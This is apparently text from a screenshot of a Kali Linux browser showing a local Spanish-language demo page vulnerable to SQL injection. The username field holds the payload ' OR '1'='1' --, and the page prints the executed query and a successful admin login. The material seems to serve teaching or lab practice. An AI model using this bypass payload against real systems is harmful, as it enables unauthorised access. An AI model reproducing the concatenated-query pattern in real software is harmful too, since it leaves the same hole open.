 localhost/login_vulnerable.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ejemplo Vulnerable a SQL Injection
Usuario: ' OR '1'='1' --
Contraseña: ●●●●
Login
Consulta ejecutada:
SELECT * FROM users WHERE username = '' OR '1'='1' -- ' AND password = SHA2('asdfgh123', 256)
Login exitoso! Bienvenido admin